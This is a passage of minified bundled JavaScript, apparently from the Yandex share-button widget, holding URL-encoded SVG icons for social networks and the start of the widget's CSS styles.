		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.246 8.954h3.41v10.281h-3.41zm1.725-4.935c-1.167 0-1.929.769-1.929 1.776 0 .987.74 1.777 1.884 1.777h.022c1.19 0 1.93-.79 1.93-1.777-.023-1.007-.74-1.776-1.907-1.776zm10.052 4.715c-1.81 0-2.62.997-3.073 1.698V8.976H9.54c.045.965 0 10.281 0 10.281h3.41v-5.742c0-.307.022-.614.112-.834.246-.613.807-1.25 1.75-1.25 1.233 0 1.727.944 1.727 2.325v5.501h3.41v-5.896c0-3.158-1.683-4.627-3.926-4.627z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M17.815 13.3c.438 2.114.868 4.221 1.306 6.336.037.178-.148.385-.334.311-2.025-.741-4.006-1.49-6.01-2.24a.625.625 0 0 1-.318-.23l-7.39-8.903c-.067-.082-.082-.215-.06-.32.312-1.23.72-2.143 1.752-3.019C7.799 4.36 8.779 4.1 10.047 4.004c.156-.015.223.014.312.133 2.418 2.909 4.837 5.817 7.248 8.725a.888.888 0 0 1 .208.438z' fill='%23FFF'/%3E%3Cpath d='M6.175 8.462c.69-1.795 2.3-3.004 3.835-3.301l-.185-.223a4.242 4.242 0 0 0-3.85 3.272l.2.252z' fill='%230D425A'/%3E%3Cpath d='M10.53 5.792c-1.744.326-3.124 1.513-3.851 3.271l.905 1.091c.787-1.78 2.3-2.997 3.836-3.302l-.89-1.06zm2.76 7.827L9.364 8.9a6.119 6.119 0 0 0-1.269 1.87l4.89 5.89c.289-.385.867-2.359.303-3.041zM9.647 8.633l3.947 4.748c.445.542 2.456.327 3.086-.193l-4.756-5.72c-.793.156-1.587.564-2.277 1.165zm7.308 5.045c-.609.46-1.9.735-2.931.527.074.823-.096 1.892-.616 2.745l1.885.712 1.528.564c.223-.378.542-.608.913-.764l-.35-1.692-.43-2.092z' fill='%230D425A'/%3E%3C/g%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm6.222 0a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 0 0-1.188-.307.843.843 0 0 0-.313 1.166l.214.36a6.71 6.71 0 0 1-4.795 1.996 6.711 6.711 0 0 1-4.792-1.992l.217-.364a.844.844 0 0 0-.313-1.166.878.878 0 0 0-1.189.307l-1.8 3.028a.844.844 0 0 0 .312 1.166.88.88 0 0 0 1.189-.307l.683-1.147a8.466 8.466 0 0 0 5.694 2.18 8.463 8.463 0 0 0 5.698-2.184l.685 1.151a.873.873 0 0 0 1.189.307.844.844 0 0 0 .312-1.166z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.9 5c1.159 0 2.1.948 2.1 2.117v5.862c0 .108-.008.215-.024.32.016.156.024.314.024.473 0 3.36-3.582 6.085-8 6.085s-8-2.724-8-6.085c0-.159.008-.317.024-.473a2.148 2.148 0 0 1-.024-.32V7.117C4 5.948 4.94 5 6.1 5h11.8zM8.596 9.392L12 12.795l3.404-3.403a1.063 1.063 0 0 1 1.502 1.502l-4.132 4.131c-.21.21-.486.314-.76.311-.284.01-.571-.094-.788-.31l-4.132-4.132a1.063 1.063 0 0 1 1.502-1.502z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.367 14.463s-.105.148-.457.299l-.553.222.597 3.273c.062.282.25.983-.082 1.062-.17.04-.307-.067-.395-.121l-.769-.445-2.675-1.545c-.204-.122-.78-.546-1.093-.489-.205.038-.336.127-.483.216l-.77.445-2.39 1.386-.883.508c-.123.06-.301.058-.394-.025-.07-.063-.09-.253-.063-.388l.19-1.004.572-3.02c.047-.2.237-.975.166-1.137-.048-.107-.173-.196-.261-.267l-.61-.565-2.13-1.983c-.189-.153-.345-.345-.533-.496l-.235-.216c-.062-.078-.165-.235-.09-.369.142-.248.974-.218 1.335-.28l2.682-.31.82-.09c.146-.024.299-.004.413-.063.239-.123.51-.809.636-1.087l1.31-2.714c.151-.297.286-.603.431-.896.075-.15.133-.308.305-.356.162-.045.257.105.312.178.177.235.325.685.451.973l1.29 2.853c.104.238.363.964.54 1.074.266.166.858.108 1.227.172l2.841.292c.355.062 1.245.01 1.36.267.076.17-.072.314-.152.394l-.864.814-1.983 1.868c-.185.164-.77.637-.833.858-.04.14.02.414.088.722-.096-.001-.39-.007-1.182-.029-.63-.007-2.616-.17-2.713-.178l-.84-.076c-.14-.023-.326.012-.4-.076v-.02c1.727-1.168 3.407-2.416 5.142-3.578l-.006-.044c-.146-.072-.359-.059-.54-.095-.385-.077-.79-.078-1.208-.147-.75-.124-1.59-.114-2.434-.114-1.172 0-2.329.03-3.35.21-.45.079-.894.095-1.309.197-.172.042-.358.03-.49.108l.007.012c.1.027.253.02.381.02l.928.019.808.025.813.032.591.032c.486.075 1.007.036 1.475.114.404.068.804.065 1.182.14.113.022.245.015.33.064v.006c-.039.094-.336.255-.432.318l-1.055.743-2.256 1.62-1.417.992c.003.048.024.035.045.061 1.15.167 2.52.258 3.77.262 1.298.005 2.465-.094 3.118-.193.561-.086 1.082-.147 1.653-.287.325-.08.521-.148.521-.148z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.019 15.562l-.001-.003-.018.002a.055.055 0 0 0 .019.001zM7.71 12.398l.146-.68c.048-.205.03-.452.03-.692V9.812L7.88 8c-.139 0-.278.043-.393.076-.358.102-.666.201-.962.352-1.158.59-2.022 1.565-2.387 2.944-.343 1.297-.007 2.652.522 3.507.118.19.269.48.44.61.135-.02.272-.15.375-.217a6.06 6.06 0 0 0 .622-.452l.24-.229c.63-.506 1.075-1.346 1.373-2.193zm4.276 3.164h.02a.382.382 0 0 0-.019-.003v.003zm-3.01-.888l-.258-.575-.088-.264H8.62l-.264.498c-.176.288-.358.574-.557.839a6.5 6.5 0 0 1-.85.944l-.517.422.012.024.287.14c.206.091.43.173.657.235.788.217 1.811.177 2.545-.053.178-.055.643-.194.739-.305v-.017c-.177-.092-.324-.254-.47-.381a5.573 5.573 0 0 1-1.225-1.507zm10.884-3.302c-.365-1.379-1.23-2.354-2.387-2.944-.296-.15-.604-.25-.962-.352-.115-.033-.254-.077-.393-.076l-.005 1.812v1.214c0 .24-.019.487.029.692l.147.68c.297.847.741 1.687 1.372 2.193l.24.23c.196.164.402.309.622.45.103.067.24.198.375.218.171-.13.322-.42.44-.61.529-.855.865-2.21.522-3.507zm-3.66 3.8c-.2-.265-.381-.55-.557-.839l-.264-.498h-.011l-.088.264-.258.575a5.576 5.576 0 0 1-1.226 1.507c-.145.127-.292.29-.469.38v.018c.096.111.561.25.739.305.734.23 1.757.27 2.545.053a4.85 4.85 0 0 0 .657-.234l.287-.141a1.31 1.31 0 0 0 .012-.024l-.516-.422a6.5 6.5 0 0 1-.85-.944zm-1.653-2.727c.068-.192.097-.402.146-.61.05-.21.024-.484.024-.727V9.753l-.006-1.741c-.015-.008-.02-.01-.047-.012-.197.047-.326.05-.592.14-.357.102-.685.275-.985.44-.289.16-.53.388-.78.587-.097.077-.199.19-.308.312l.01.01a1.19 1.19 0 0 0-.01.012l.36.47c.232.359.445.763.581 1.213.326 1.079.182 2.411-.235 3.273a4.9 4.9 0 0 1-.445.75l-.258.323a.018.018 0 0 1-.003.007c.004.007.01.016.012.022h.008c.395-.215.686-.574 1.027-.844.189-.15.354-.35.504-.54.404-.514.755-1.046.997-1.73zm-2.55 3.085l-.259-.323a4.903 4.903 0 0 1-.445-.75c-.417-.862-.561-2.194-.235-3.273.136-.45.35-.854.58-1.214L12 9.501l-.01-.011.01-.01a2.791 2.791 0 0 0-.308-.313c-.25-.2-.491-.427-.78-.586-.3-.166-.628-.339-.985-.44-.266-.09-.395-.094-.592-.141-.026.001-.032.004-.047.012l-.006 1.741v1.355c0 .243-.026.517.024.727.049.208.078.418.146.61.242.684.593 1.216.997 1.73.15.19.315.39.505.54.34.27.63.629 1.026.844h.008c.001-.006.008-.015.012-.022a.019.019 0 0 1-.003-.007z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3EsinaWeibo%3C/title%3E%3Cpath d='M10.266 14.696c-.103.421.55.447.64.063.037-.191-.103-.332-.282-.332-.167 0-.333.128-.358.269zm-.128.945c.102-.498-.307-.869-.793-.843-.46.038-.843.358-.92.754-.115.511.307.882.793.844.46-.026.843-.345.92-.755zm3.797-3.157c-1.586-.997-3.707-1.01-5.42-.447-.857.28-1.764.818-2.301 1.495-.627.793-.882 1.815-.23 2.8.958 1.431 3.413 2.033 5.675 1.508 1.33-.307 2.749-1.048 3.35-2.326.562-1.177-.052-2.378-1.074-3.03zm-3.17.498c.945.167 1.7.755 1.827 1.739.243 1.854-2.173 3.336-4.026 2.327a1.933 1.933 0 0 1-.742-2.723c.435-.767 1.266-1.266 2.148-1.355a2.75 2.75 0 0 1 .793.012zm6.11-.37c-.268-.18-.538-.281-.856-.383-.308-.103-.359-.154-.243-.46.076-.218.14-.41.166-.666.14-1.15-.793-1.495-1.854-1.406-.498.039-.92.167-1.355.307-.281.09-.806.384-.92.205-.064-.09.013-.23.038-.32.166-.626.23-1.496-.384-1.88-.447-.28-1.227-.204-1.7-.038-2.556.87-6.455 4.552-5.663 7.479.18.664.55 1.163.908 1.521 1.061 1.061 2.71 1.65 4.231 1.866 1.112.154 2.263.14 3.375-.064 1.815-.332 3.554-1.15 4.679-2.607.754-.972.997-2.352 0-3.235a3.334 3.334 0 0 0-.422-.319zm1.623-3.682c.652 1.483-.064 2.148.166 2.66.192.421.767.46 1.023.14.191-.243.294-.959.307-1.278a4.193 4.193 0 0 0-1.125-3.12c-.984-1.073-2.276-1.444-3.694-1.303-.256.025-.46.064-.601.217-.332.358-.166.882.294.959.384.063 1.342-.23 2.416.396.498.307.971.792 1.214 1.33zm-3.45-.562c-.282.345-.078.87.408.856.294-.012.358-.05.677.051.307.103.626.448.64.857.025.268-.282.895.32 1.061a.523.523 0 0 0 .536-.166c.115-.128.166-.371.192-.575.089-.857-.333-1.598-1.01-2.02-.384-.23-1.445-.46-1.764-.064z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 0 0 8.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 0 0-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364 0-.695-.166-1.354-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 0 1-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 0 1 .615-.229c.202 0 .373.059.512.178.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 0 0-.287-.702 1.88 1.88 0 0 0-.741-.412 13.21 13.21 0 0 0-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 0 1-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 0 0-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 0 1 1.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.315 8.49l-.214 1.987-3.436 3.382h-1.826l-.698 1.826v2.523l-2.47-.698 2.846-5.1L4 8.167l5.638.752L6.899 5l7.463 4.027 2.202-2.47h1.02L20 7.631z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.813 6.01a4.397 4.397 0 0 0-4.326 6.121c.087.199.312.29.511.2a.382.382 0 0 0 .206-.51 3.566 3.566 0 0 1-.286-1.668A3.616 3.616 0 0 1 8.76 6.79a3.615 3.615 0 0 1 3.366 3.84 3.615 3.615 0 0 1-4.65 3.218.39.39 0 0 0-.486.263.394.394 0 0 0 .262.485c.315.093.647.152.977.174a4.397 4.397 0 0 0 4.677-4.087A4.398 4.398 0 0 0 8.813 6.01zm-1.348 5.658a1.67 1.67 0 1 0-.46-.655c-.274.27-.565.59-.854.966-1.022 1.315-2.224 3.694-2.148 7.007.006.204.157.484.355.497l.04.002c.213.015.394-.301.391-.516-.064-2.458.6-4.662 1.955-6.423.242-.316.488-.626.72-.878zm12.388 4.106c-1.307-.48-2.302-1.27-2.95-2.352a4.873 4.873 0 0 1-.354-.71.819.819 0 0 0 .337-.36.829.829 0 0 0-.395-1.098.822.822 0 0 0-1.098.392.822.822 0 0 0 .724 1.177c.091.237.218.516.39.81.483.812 1.431 1.912 3.196 2.558a.226.226 0 0 0 .278-.113c0-.006.005-.01.007-.022a.224.224 0 0 0-.135-.282zm-3.767-1.676a2.04 2.04 0 0 1-1.707-3.042 2.039 2.039 0 0 1 2.784-.787 2.04 2.04 0 0 1 .786 2.783 1.92 1.92 0 0 1-.268.378.223.223 0 0 0 .014.314c.09.082.234.074.313-.016a2.489 2.489 0 1 0-4.017-2.89 2.493 2.493 0 0 0 2.08 3.708.224.224 0 0 0 .015-.448z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72 7.7h3.699v2.857h-3.7v4.102c0 .928-.01 1.463.087 1.726.098.262.343.534.61.69.355.213.758.32 1.214.32.81 0 1.616-.264 2.417-.79v2.522c-.683.322-1.302.55-1.857.678a7.94 7.94 0 0 1-1.798.195 4.905 4.905 0 0 1-1.724-.276 4.215 4.215 0 0 1-1.438-.79c-.399-.343-.673-.706-.826-1.09-.154-.386-.23-.945-.23-1.676v-5.611H7V8.29c.628-.203 1.357-.496 1.804-.877.45-.382.809-.84 1.08-1.374.272-.534.459-1.214.56-2.039h2.276v3.7z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M18.434 15.574c-.484-.391-1.002-.743-1.511-1.102-1.016-.718-1.945-.773-2.703.38-.426.648-1.021.677-1.644.392-1.718-.782-3.044-1.989-3.821-3.743-.344-.777-.34-1.473.465-2.022.425-.29.854-.634.82-1.268-.045-.828-2.043-3.593-2.832-3.885a1.429 1.429 0 0 0-.984 0C4.373 4.95 3.606 6.48 4.34 8.292c2.19 5.405 6.043 9.167 11.349 11.463.302.13.638.183.808.23 1.208.012 2.623-1.158 3.032-2.318.393-1.117-.438-1.56-1.096-2.093zM12.485 4.88c3.879.6 5.668 2.454 6.162 6.38.045.363-.09.909.426.919.538.01.408-.528.413-.89.045-3.699-3.163-7.127-6.888-7.253-.281.04-.863-.195-.9.438-.024.427.466.357.787.406z'/%3E%3Cpath d='M13.244 5.957c-.373-.045-.865-.222-.953.299-.09.546.458.49.811.57 2.395.538 3.23 1.414 3.624 3.802.057.349-.057.89.532.8.436-.066.278-.53.315-.802.02-2.293-1.936-4.38-4.329-4.669z'/%3E%3Cpath d='M13.464 7.832c-.249.006-.493.033-.585.3-.137.4.152.496.446.544.983.158 1.5.74 1.598 1.725.027.268.195.484.452.454.356-.043.389-.361.378-.664.017-1.106-1.227-2.385-2.289-2.359z'/%3E%3C/g%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 11.794c0 4.304-3.517 7.794-7.855 7.794a7.87 7.87 0 0 1-3.796-.97L4 20l1.418-4.182a7.714 7.714 0 0 1-1.127-4.024C4.29 7.489 7.807 4 12.145 4S20 7.49 20 11.794zm-7.855-6.553c-3.641 0-6.603 2.94-6.603 6.553 0 1.434.467 2.762 1.258 3.842l-.825 2.433 2.537-.806a6.6 6.6 0 0 0 3.633 1.084c3.642 0 6.604-2.94 6.604-6.553s-2.962-6.553-6.604-6.553zm3.967 8.348c-.049-.08-.177-.128-.37-.223-.192-.095-1.139-.558-1.315-.621-.177-.064-.305-.096-.434.095a10.92 10.92 0 0 1-.61.749c-.112.128-.224.143-.416.048-.193-.096-.813-.297-1.549-.948a5.76 5.76 0 0 1-1.07-1.323c-.113-.191-.013-.295.084-.39.086-.086.192-.223.289-.334.096-.112.128-.191.192-.319s.032-.239-.016-.335c-.048-.095-.433-1.035-.594-1.418-.16-.382-.32-.318-.433-.318-.112 0-.24-.016-.369-.016a.71.71 0 0 0-.513.239c-.177.19-.674.653-.674 1.593s.69 1.848.786 1.976c.096.127 1.332 2.119 3.289 2.884 1.958.764 1.958.51 2.31.477.353-.031 1.14-.461 1.3-.908.16-.446.16-.829.113-.908z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = '.ya-share2,\n.ya-share2 * {\n  line-height: normal;\n}\n.ya-share2 :link:hover,\n.ya-share2 :visited:hover {\n  color: #000 !important;\n}\n.ya-share2 input {\n  color: inherit;\n  font: inherit;\n  margin: 0;\n  line-height: normal;\n}\n.ya-share2__container_size_m {\n  font-size: 13px;\n}\n.ya-share2__container_size_m .ya-share2__icon {\n  height: 24px;\n  width: 24px;\n  background-size: 24px 24px;\n}\n.ya-share2__container_size_m .ya-share2__title {\n  line-height: 24px;\n}\n.ya-share2__container_size_m .ya-share2__item {\n  margin: 5px 4px 5px 0;\n}\n.ya-share2__container_size_m .ya-share2__item:last-child {\n  margin-right: 0;\n}\n.ya-share2__container_size_m .ya-share2__counter {\n  font-size: 12px;\n  line-height: 24px;\n  padding: 0 8px;\n}\n.ya-share2__container_size_m .ya-share2__counter:before {\n  margin-left: -8px;\n}\n.ya-share2__container_size_m .ya-share2__icon_more:before {\n  font-size: 12px;\n  line-height: 24px;\n}\n.ya-share2__container_size_m .ya-share2__popup {\n  padding: 5px 10px;\n}\n.ya-share2__container_size_m .ya-share2__popup_direction_bottom {\n  top: 28px;\n}\n.ya-share2__container_size_m .ya-share2__popup_direction_top {\n  bottom: 28px;\n}\n.ya-share2__container_size_m .ya-share2__input_copy {\n  width: 140px;\n}\n.ya-share2__container_size_m .ya-share2__badge + .ya-share2__title {\n  margin-left: 10px;\n}\n.ya-share2__container_size_s {\n  font-size: 12px;\n}\n.ya-share2__container_size_s .ya-share2__icon {\n  height: 18px;\n  width: 18px;\n  background-size: 18px 18px;\n}\n.ya-share2__container_size_s .ya-share2__title {\n  line-height: 18px;\n}\n.ya-share2__container_size_s .ya-share2__item {\n  margin: 3px 4px 3px 0;\n}\n.ya-share2__container_size_s .ya-share2__item:last-child {\n  margin-right: 0;\n}\n.ya-share2__container_size_s .ya-share2__counter {\n  font-size: 10px;\n  line-height: 18px;\n  padding: 0 6px;\n}\n.ya-share2__container_size_s .ya-share2__counter:before {\n  margin-left: -6px;\n}\n.ya-share2__container_size_s .ya-share2__icon_more:before {\n  font-size: 10px;\n  line-height: 18px;\n}\n.ya-share2__container_size_s .ya-share2__popup {\n  padding: 3px 6px;\n}\n.ya-share2__container_size_s .ya-share2__popup_direction_bottom {\n  top: 21px;\n}\n.ya-share2__container_size_s .ya-share2__popup_direction_top {\n  bottom: 21px;\n}\n.ya-share2__container_size_s .ya-share2__input_copy {\n  width: 110px;\n}\n.ya-share2__container_size_s .ya-share2__badge + .ya-share2__title {\n  margin-left: 6px;\n}\n.ya-share2__list_direction_horizontal > .ya-share2__item {\n  display: inline-block;\n  vertical-align: top;\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.ya-share2__list_direction_horizontal > .ya-share2__item > .ya-share2__link > .ya-share2__title {\n  display: none;\n}\n.ya-share2__list_direction_vertical > .ya-share2__item {\n  display: block;\n  margin-right: 0;\n}\n.ya-share2__list_direction_vertical > .ya-share2__item > .ya-share2__link > .ya-share2__badge > .ya-share2__counter {\n  display: none;\n}\n.ya-share2__list {\n  display: inline-block;\n  vertical-align: top;\n  padding: 0;\n  margin: 0;\n  list-style-type: none;\n}\n.ya-share2__item {\n  font-family: Arial, sans;\n  display: inline-block;\n}\n.ya-share2__item:hover {\n  opacity: 0.9;\n}\n.ya-share2__link {\n  display: inline-block;\n  vertical-align: top;\n  text-decoration: none;\n  white-space: nowrap;\n}\n.ya-share2__badge {\n  display: inline-block;\n  vertical-align: top;\n  border-radius: 2px;\n  color: #fff;\n  overflow: hidden;\n  position: relative;\n}\n.ya-share2__icon {\n  display: inline-block;\n  vertical-align: top;\n}\n.ya-share2__icon:active {\n  box-shadow: inset 0 2px 0 0 rgba(0,0,0,0.1);\n}\n.ya-share2__counter {\n  display: 